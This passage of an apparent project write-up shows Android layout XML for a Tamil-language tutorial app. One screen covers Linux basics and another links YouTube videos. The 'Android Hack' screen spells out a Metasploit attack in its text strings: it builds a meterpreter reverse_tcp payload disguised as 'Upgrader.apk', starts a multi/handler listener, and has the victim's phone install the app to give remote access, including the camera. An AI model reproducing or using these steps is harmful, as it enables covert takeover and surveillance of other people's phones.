 android:layout_width="wrap_content"  
 android:layout_height="wrap_content"  
 android:layout_marginTop="10dp"  
 android:textAlignment="center"  
 android:layout_gravity="center"  
 android:layout_marginRight="10dp"  
 android:layout_marginLeft="10dp"  
 android:gravity="center"  
 android:text="உதாரணம் : Terminal இல் , (cd Desktop) என்று type செய்து Enter Press பின் ls என்று type செய்து enter பன்னவும், இப்போது Desktop இல் உள்ள file ஐ பார்துகொள்லள முடியும்."  
 android:textColor="#fff"  
 android:textSize="10dp" />  
  
 </LinearLayout>  
  
 </RelativeLayout>  
  
 <RelativeLayout  
 android:layout_width="match_parent"  
 android:layout_height="wrap_content"  
 android:background="#50102456"  
 android:layout_marginBottom="10dp"  
 android:layout_marginTop="10dp"  
 android:layout_marginLeft="5dp"  
 android:layout_marginRight="5dp"  
 >  
  
  
 <LinearLayout  
 android:layout_width="50dp"  
 android:layout_height="wrap_content"  
 android:background="#10ffffff"  
 android:layout_centerVertical="true"  
 android:orientation="vertical">  
  
 <ImageView  
 android:layout_width="50dp"  
 android:layout_height="50dp"  
 android:padding="5dp"  
 android:src="@mipmap/cmdbtn"/>  
  
 </LinearLayout>  
  
 <LinearLayout  
 android:layout_width="300dp"  
 android:layout_height="match_parent"  
 android:background="#10ffffff"  
 android:layout_alignParentRight="true"  
 android:orientation="vertical">  
  
 <TextView  
 android:layout_width="match_parent"  
 android:layout_height="wrap_content"  
 android:textAlignment="center"  
 android:textSize="15dp"  
 android:text="3.mkdir - (Make Directory Command)"  
 android:textColor="#fff"  
 />  
  
 <Space  
 android:layout_width="match_parent"  
 android:layout_height="3dp"/>  
  
 <TextView  
 android:layout_width="wrap_content"  
 android:layout_height="wrap_content"  
 android:layout_marginTop="10dp"  
 android:textAlignment="center"  
 android:layout_gravity="center"  
 android:layout_marginRight="10dp"  
 android:layout_marginLeft="10dp"  
 android:gravity="center"  
 android:text="இந்த command ஐ use பன்னுவது, எமக்கு தேவையன folders ஐ Create பண்ணுவத்ற்கு."  
 android:textColor="#fff"  
 android:textSize="13dp" />  
  
 <TextView  
 android:layout_width="wrap_content"  
 android:layout_height="wrap_content"  
 android:layout_marginTop="10dp"  
 android:textAlignment="center"  
 android:layout_gravity="center"  
 android:layout_marginRight="10dp"  
 android:layout_marginLeft="10dp"  
 android:gravity="center"  
 android:text="உதாரணம் : Terminal இல் , (cd Desktop) என்று type செய்து Enter Press பண்ணவும், பின் mkdir newFolder என்று type செய்து enter பண்ணவும், பின் ls என்று type செய்து enter பண்ணவும், இப்பொது நீங்கள் செய்த folder list பண்பண்ப்பட்ற்றுப்பதை பார்களாம். "  
 android:textColor="#fff"  
 android:textSize="10dp" />  
  
 </LinearLayout>  
  
 </RelativeLayout>  
  
  
 <RelativeLayout  
 android:layout_width="match_parent"  
 android:layout_height="wrap_content"  
 android:background="#50102456"  
 android:layout_marginBottom="10dp"  
 android:layout_marginTop="10dp"  
 android:layout_marginLeft="5dp"  
 android:layout_marginRight="5dp"  
 >  
  
  
 <LinearLayout  
 android:layout_width="50dp"  
 android:layout_height="wrap_content"  
 android:background="#10ffffff"  
 android:layout_centerVertical="true"  
 android:orientation="vertical">  
  
 <ImageView  
 android:layout_width="50dp"  
 android:layout_height="50dp"  
 android:padding="5dp"  
 android:src="@mipmap/cmdbtn"/>  
  
 </LinearLayout>  
  
 <LinearLayout  
 android:layout_width="300dp"  
 android:layout_height="match_parent"  
 android:background="#10ffffff"  
 android:layout_alignParentRight="true"  
 android:orientation="vertical">  
  
 <TextView  
 android:layout_width="match_parent"  
 android:layout_height="wrap_content"  
 android:textAlignment="center"  
 android:textSize="15dp"  
 android:text="4.mv - (Move Command)"  
 android:textColor="#fff"  
 />  
  
 <Space  
 android:layout_width="match_parent"  
 android:layout_height="3dp"/>  
  
 <TextView  
 android:layout_width="wrap_content"  
 android:layout_height="wrap_content"  
 android:layout_marginTop="10dp"  
 android:textAlignment="center"  
 android:layout_gravity="center"  
 android:layout_marginRight="10dp"  
 android:layout_marginLeft="10dp"  
 android:gravity="center"  
 android:text="இந்த command ஐ use பன்னுவது, எமக்கு தேவையன folders இல் உள்ள ஏதாவது file ஐ ஒரு இடத்தில் இருந்து இனுமொரு இடத்ற்றிகு move செல்வதர்கு."  
 android:textColor="#fff"  
 android:textSize="13dp" />  
  
 <TextView  
 android:layout_width="wrap_content"  
 android:layout_height="wrap_content"  
 android:layout_marginTop="10dp"  
 android:textAlignment="center"  
 android:layout_gravity="center"  
 android:layout_marginRight="10dp"  
 android:layout_marginLeft="10dp"  
 android:gravity="center"  
 android:text="உதாரணம் : file ஒன்று காண்ப்படும் folder இற்கு cd command use பண்ணி செல்லவும், பின் mv/Desktop/anyfolder/filename.extention இனை கொடுத்து ஒரு space கொடுத்து mv/Desktop/anotherFolder என்று கொடுத்து enter பன்னுவதால், குரிப்பிட்ட file ஆனது second ஆக வலங்கிய folder இற்கு move ஆகிவிடும் "  
 android:textColor="#fff"  
 android:textSize="10dp" />  
  
 </LinearLayout>  
  
 </RelativeLayout>  
  
  
  
  
  
  
  
  
 </LinearLayout>  
 </androidx.core.widget.NestedScrollView>  
  
</androidx.constraintlayout.widget.ConstraintLayout>

**3.Android Hack Page & Xml Code**



<?xml version="1.0" encoding="utf-8"?>  
<androidx.constraintlayout.widget.ConstraintLayout xmlns:android="http://schemas.android.com/apk/res/android"  
 xmlns:app="http://schemas.android.com/apk/res-auto"  
 xmlns:tools="http://schemas.android.com/tools"  
 android:layout_width="match_parent"  
 android:background="#0c101c"  
 android:layout_height="match_parent"  
 tools:context=".Android">  
  
 <androidx.core.widget.NestedScrollView  
 android:layout_width="match_parent"  
 app:layout_editor_absoluteX="@dimen/cardview_default_radius"  
 android:orientation="vertical"  
 android:layout_height="wrap_content"  
 tools:ignore="MissingConstraints">  
  
 <LinearLayout  
 android:layout_width="match_parent"  
 android:layout_height="wrap_content"  
 android:orientation="vertical">  
  
  
  
 <LinearLayout  
 android:orientation="vertical"  
 android:background="#50102456"  
 android:layout_margin="15dp"  
 android:padding="10dp"  
 android:layout_width="match_parent"  
 android:layout_height="wrap_content">  
  
 <androidx.cardview.widget.CardView  
 android:layout_width="wrap_content"  
 android:layout_height="wrap_content"  
 android:layout_alignParentLeft="true"  
 android:layout_gravity="center"  
 android:layout_margin="10dp"  
 android:padding="10dp">  
  
 <RelativeLayout  
 android:layout_width="match_parent"  
 android:layout_height="50dp"  
 android:gravity="center">  
  
 <TextView  
 android:layout_width="wrap_content"  
 android:layout_height="wrap_content"  
 android:gravity="center"  
 android:text="1.Connect To Internet And Open Terminal"  
 android:textColor="#202020"  
 />  
  
 </RelativeLayout>  
  
 </androidx.cardview.widget.CardView>  
  
 <Space  
 android:layout_width="match_parent"  
 android:layout_height="3dp"/>  
  
 <TextView  
 android:layout_width="wrap_content"  
 android:layout_height="wrap_content"  
 android:layout_marginTop="10dp"  
 android:textAlignment="center"  
 android:layout_gravity="center"  
 android:layout_marginRight="10dp"  
 android:layout_marginLeft="10dp"  
 android:gravity="center"  
 android:text="Terminal ஐ Open செய்து Payload App ஒன்ரை Create பனவும்.\n  
இந்த command ஐ type பண்ணுவதன் மூலம் உருவக்கமுடியும்.\n  
msfpayload android/meterpreter/reverse_tcp LHOST=192.168.0.4 R > /root/Upgrader.apk (replace LHOST with your own IP)."  
 android:textColor="#fff"  
 android:textSize="15dp" />  
  
  
 <ImageView  
 android:layout_width="300dp"  
 android:layout_height="100dp"  
 android:layout_gravity="center"  
 android:src="@mipmap/creatpayload"/>  
  
  
 </LinearLayout>  
  
 <LinearLayout  
 android:orientation="vertical"  
 android:layout_width="match_parent"  
 android:background="#50102456"  
 android:layout_margin="15dp"  
 android:padding="10dp"  
 android:layout_height="wrap_content">  
  
 <androidx.cardview.widget.CardView  
 android:layout_width="wrap_content"  
 android:layout_height="wrap_content"  
 android:layout_alignParentLeft="true"  
 android:layout_gravity="center"  
 android:layout_margin="10dp"  
 android:padding="10dp">  
  
 <RelativeLayout  
 android:layout_width="match_parent"  
 android:layout_height="50dp"  
 android:gravity="center">  
  
 <TextView  
 android:layout_width="wrap_content"  
 android:layout_height="wrap_content"  
 android:gravity="center"  
 android:text="2.Open Another Terminal:"  
 android:textColor="#202020"  
 />  
  
 </RelativeLayout>  
  
 </androidx.cardview.widget.CardView>  
 <Space  
 android:layout_width="match_parent"  
 android:layout_height="3dp"/>  
  
 <TextView  
 android:layout_width="wrap_content"  
 android:layout_height="wrap_content"  
 android:layout_marginTop="10dp"  
 android:textAlignment="center"  
 android:layout_gravity="center"  
 android:layout_marginRight="10dp"  
 android:layout_marginLeft="10dp"  
 android:layout_marginBottom="10dp"  
 android:gravity="center"  
 android:text="Payload app create ஆகிய பின் இனுமொரு terminal open செய்து கொள்ளவும்.\n  
இதில் இந்த command ஐ செலுத்தி metasploit consle ஐ load பன்னவும்\n  
root@kali#msfconsole"  
 android:textColor="#fff"  
 android:textSize="15dp" />  
  
 <ImageView  
 android:layout_width="300dp"  
 android:layout_height="150dp"  
 android:layout_gravity="center"  
 android:src="@mipmap/anotherterinal"/>  
  
  
 </LinearLayout>  
  
  
  
 <LinearLayout  
 android:orientation="vertical"  
 android:layout_width="match_parent"  
 android:background="#50102456"  
 android:layout_margin="15dp"  
 android:padding="10dp"  
 android:layout_height="wrap_content">  
  
 <androidx.cardview.widget.CardView  
 android:layout_width="wrap_content"  
 android:layout_height="wrap_content"  
 android:layout_alignParentLeft="true"  
 android:layout_gravity="center"  
 android:layout_margin="10dp"  
 android:padding="10dp">  
  
 <RelativeLayout  
 android:layout_width="match_parent"  
 android:layout_height="50dp"  
 android:gravity="center">  
  
 <TextView  
 android:layout_width="wrap_content"  
 android:layout_height="wrap_content"  
 android:gravity="center"  
 android:text="3.Set-Up a Listener"  
 android:textColor="#202020"  
 />  
  
 </RelativeLayout>  
  
 </androidx.cardview.widget.CardView>  
 <Space  
 android:layout_width="match_parent"  
 android:layout_height="3dp"/>  
  
 <TextView  
 android:layout_width="wrap_content"  
 android:layout_height="wrap_content"  
 android:layout_marginTop="10dp"  
 android:textAlignment="center"  
 android:layout_gravity="center"  
 android:layout_marginRight="10dp"  
 android:layout_marginLeft="10dp"  
 android:gravity="center"  
 android:text="msfconsole load ஆகிய பின் இந்த command ஐ use பன்னவும்.\n  
use exploit/multi/handler  
"  
 android:textColor="#fff"  
 android:textSize="15dp" />  
  
  
 <ImageView  
 android:layout_width="300dp"  
 android:layout_height="80dp"  
 android:layout_gravity="center"  
 android:src="@mipmap/use"/>  
  
 <TextView  
 android:layout_width="wrap_content"  
 android:layout_height="wrap_content"  
 android:layout_marginTop="10dp"  
 android:layout_gravity="center"  
 android:textAlignment="center"  
 android:layout_marginRight="10dp"  
 android:layout_marginLeft="10dp"  
 android:gravity="center"  
 android:text="Step-2 :\nஇந்த command ஐ type செய்வதன் மூலம் reverse payload ஐ set பன்னிகொள்ளவும்.\n  
set payload android/meterpreter/reverse_tcp  
\nஅதன் பின் இந்த command ஐ அடுத்து enter பன்னவும்.\n  
set LHOST 192.168.0.4"  
 android:textColor="#fff"  
 android:textSize="15dp" />  
  
 <ImageView  
 android:layout_width="300dp"  
 android:layout_height="100dp"  
 android:layout_gravity="center"  
 android:src="@mipmap/reverse"/>  
  
  
 </LinearLayout>  
  
  
 <LinearLayout  
 android:orientation="vertical"  
 android:background="#50102456"  
 android:layout_margin="15dp"  
 android:padding="10dp"  
 android:layout_width="match_parent"  
 android:layout_height="wrap_content">  
  
 <androidx.cardview.widget.CardView  
 android:layout_width="wrap_content"  
 android:layout_height="wrap_content"  
 android:layout_alignParentLeft="true"  
 android:layout_gravity="center"  
 android:layout_margin="10dp"  
 android:padding="10dp">  
  
 <RelativeLayout  
 android:layout_width="match_parent"  
 android:layout_height="50dp"  
 android:gravity="center">  
  
 <TextView  
 android:layout_width="wrap_content"  
 android:layout_height="wrap_content"  
 android:gravity="center"  
 android:text="4.Exploit!"  
 android:textColor="#202020"  
 />  
  
 </RelativeLayout>  
  
 </androidx.cardview.widget.CardView>  
  
 <Space  
 android:layout_width="match_parent"  
 android:layout_height="3dp"/>  
  
 <TextView  
 android:layout_width="wrap_content"  
 android:layout_height="wrap_content"  
 android:layout_marginTop="10dp"  
 android:textAlignment="center"  
 android:layout_gravity="center"  
 android:layout_marginRight="10dp"  
 android:layout_marginLeft="10dp"  
 android:gravity="center"  
 android:text="இப்போது exploit என்ற command ஐ enter பன்னி listner ஐ start பன்னவும்."  
 android:textColor="#fff"  
 android:textSize="15dp" />  
 <TextView  
 android:layout_width="wrap_content"  
 android:layout_height="wrap_content"  
 android:layout_marginTop="10dp"  
 android:textAlignment="center"  
 android:layout_gravity="center"  
 android:layout_marginRight="10dp"  
 android:layout_marginLeft="10dp"  
 android:gravity="center"  
 android:text="இப்போது எதவுது ஒரு வலியில் ஆரம்பதில் நாம் செய்த payload app ஐ phone இற்கு transfer செய்து install பன்னவும்."  
 android:textColor="#fff"  
 android:textSize="15dp" />  
  
 <ImageView  
 android:layout_width="300dp"  
 android:layout_height="100dp"  
 android:layout_marginBottom="10dp"  
 android:layout_gravity="center"  
 android:src="@mipmap/copy"/>  
  
 <TextView  
 android:layout_width="wrap_content"  
 android:layout_height="wrap_content"  
 android:layout_marginTop="10dp"  
 android:textAlignment="center"  
 android:layout_gravity="center"  
 android:layout_marginRight="10dp"  
 android:layout_marginLeft="10dp"  
 android:gravity="center"  
 android:text="install பன்னி app ஐ open பன்னியவுடன் listner start ஆகிவிடும், அவ்வளவுதான் hack பன்னிவிட்டோம்..இப்போது help command செலுத்தி என்ன என்ன ஹக்க் பன்ன முட்யும் என்பதை பார்துகொல்லாம்.\n  
கீழே camaera இனை hack பன்னுவதை பார்களாம்."  
 android:textColor="#fff"  
 android:textSize="15dp" />  
  
 <ImageView  
 android:layout_width="300dp"  
 android:layout_height="100dp"  
 android:layout_marginBottom="10dp"  
 android:layout_gravity="center"  
 android:src="@mipmap/boom"/>  
  
  
 </LinearLayout>  
  
  
  
  
  
  
  
  
 </LinearLayout>  
  
 </androidx.core.widget.NestedScrollView>  
  
  
</androidx.constraintlayout.widget.ConstraintLayout>

**4.Channel Page & Xml Code**



<?xml version="1.0" encoding="utf-8"?>  
<androidx.constraintlayout.widget.ConstraintLayout xmlns:android="http://schemas.android.com/apk/res/android"  
 xmlns:app="http://schemas.android.com/apk/res-auto"  
 xmlns:tools="http://schemas.android.com/tools"  
 android:layout_width="match_parent"  
 android:background="#0c101c"  
 android:layout_height="match_parent"  
 tools:context=".Channel">  
  
 <androidx.core.widget.NestedScrollView  
 android:layout_width="match_parent"  
 app:layout_editor_absoluteX="@dimen/cardview_default_radius"  
 android:orientation="vertical"  
 android:layout_height="wrap_content"  
 tools:ignore="MissingConstraints">  
  
 <LinearLayout  
 android:layout_width="match_parent"  
 android:layout_height="wrap_content"  
 android:orientation="vertical">  
  
 <androidx.cardview.widget.CardView  
 android:layout_width="match_parent"  
 android:layout_height="50dp"  
 android:layout_gravity="center">  
  
 <LinearLayout  
 android:orientation="vertical"  
 android:background="#102456"  
 android:layout_width="match_parent"  
 android:layout_height="match_parent"></LinearLayout>  
  
 <TextView  
 android:layout_width="wrap_content"  
 android:layout_height="wrap_content"  
 android:gravity="center"  
 android:textSize="20dp"  
 android:layout_gravity="center"  
 android:text="Learn From My Youtube Videos"  
 android:textColor="#fff"  
 />  
  
 </androidx.cardview.widget.CardView>  
  
  
 <LinearLayout  
 android:orientation="vertical"  
 android:background="#50102456"  
 android:layout_margin="15dp"  
 android:padding="10dp"  
 android:layout_width="match_parent"  
 android:layout_height="wrap_content">  
  
 <androidx.cardview.widget.CardView  
 android:layout_width="match_parent"  
 android:layout_height="wrap_content"  
 android:layout_alignParentLeft="true"  
 android:layout_gravity="center"  
 android:padding="10dp">  
  
 <RelativeLayout  
 android:background="#102456"  
 android:layout_width="match_parent"  
 android:layout_height="50dp"  
 android:gravity="center">  
  
 <TextView  
 android:layout_width="wrap_content"  
 android:layout_height="wrap_content"  
 android:gravity="center"  
 android:text="How to Install Kali Linux"  
 android:textColor="#fff"  
 />  
  
 </RelativeLayout>  
  
 </androidx.cardview.widget.CardView>  
  
 <Space  
 android:layout_width="match_parent"  
 android:layout_height="3dp"/>  
  
  
 <com.google.android.youtube.player.YouTubePlayerView  
 android:layout_width="match_parent"  
 android:layout_height="250dp"  
 android:id="@+id/playerView1"/>  
 <Button  
 android:layout_width="match_parent"  
 android:layout_height="50dp"  
 android:text="Play"  
 android:id="@+id/playBtn"/>  
  
  
 </LinearLayout>  
  
 <LinearLayout  
 android:orientation="vertical"  
 android:background="#50102456"  
 android:layout_margin="15dp"  
 android:padding="10dp"  
 android:layout_width="match_parent"  
 android:layout_height="wrap_content">  
  
 <androidx.cardview.widget.CardView  
 android:layout_width="match_parent"  
 android:layout_height="wrap_content"  
 android:layout_alignParentLeft="true"  
 android:layout_gravity="center"  
 android:padding="10dp">  
  
 <RelativeLayout  
 android:background="#102456"  
 android:layout_width="match_parent"  
 android:layout_height="50dp"  
 android:gravity="center">  
  
 <TextView  
 android:layout_width="wrap_content"  
 android:layout_height="wrap_content"  
 android:gravity="center"  
 android:text="How to Hack Android In a LAN Network"  
 android:textColor="#ffffff"  
 />  
  
 </RelativeLayout>  
  
 </androidx.cardview.widget.CardView>  
  
 <Space  
 android:layout_width="match_parent"  
 android:layout_height="3dp"/>  
  
  
 <com.google.android.youtube.player.YouTubePlayerView  
 android:layout_width="match_parent"  
 android:layout_height="250dp"  
 android:id="@+id/playerView2"/>  
 <Button  
 android:layout_width="match_parent"  
 android:layout_height="50dp"  
 android:text="Play"  
 android:id="@+id/playBtn2"/>  
  
  
 </LinearLayout>  
  
 <LinearLayout  
 android:orientation="vertical"  
 android:background="#50102456"  
 android:layout_margin="15dp"  
 android:padding="10dp"  
 android:layout_width="match_parent"  
 android:layout_height="wrap_content">  
  
 <androidx.cardview.widget.CardView  
 android:layout_width="match_parent"  
 android:layout_height="wrap_content"  
 android:layout_alignParentLeft="true"  
 android:layout_gravity="center"  
 android:padding="10dp">  
  
 <RelativeLayout  
 android:background="#102456"  
 android:layout_width="match_parent"  
 android:layout_height="50dp"  
 android:gravity="center">  
  
 <TextView  
 android:layout_width="wrap_content"  
 android:layout_height="wrap_content"  
 android:gravity="center"  
 android:text="How to Hack Android In a WAN Network"  
 android:textColor="#ffffff"  
 />  
  
 </RelativeLayout>  
  
 </androidx.cardview.widget.CardView>  
  
 <Space  
 android:layout_width="match_parent"  
 android:layout_height="3dp"/>  
  
  
 <com.google.android.youtube.player.YouTubePlayerView  
 android:layout_width="match_parent"  
 android:layout_height="250dp"  
 android:id="@+id/playerView3"/>  
 <Button  
 android:layout_width="match_parent"  
 android:layout_height="50dp"  
 android:text="Play"  
 android:id="@+id/playBtn3"/>  
  
  
 </LinearLayout>  
  
  
  
  
  
  
  
  
 </LinearLayout>  
 </androidx.core.widget.NestedScrollView>  
  
</androidx.constraintlayout.widget.ConstraintLayout>

**App Developed By :**

M.N.A.Ashfaq

(GAM-IT-F-2018-0088)